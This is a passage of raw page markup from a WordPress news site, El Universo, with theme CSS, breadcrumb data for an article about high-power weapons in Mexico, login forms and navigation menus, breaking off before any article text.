    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/mexico/",
                                "name": "Mexico"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/aumenta-el-numero-de-armas-de-alto-poder/",
                                "name": "Aumenta el Número de “Armas de Alto Poder”"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2734 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child aumenta-el-numero-de-armas-de-alto-poder global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
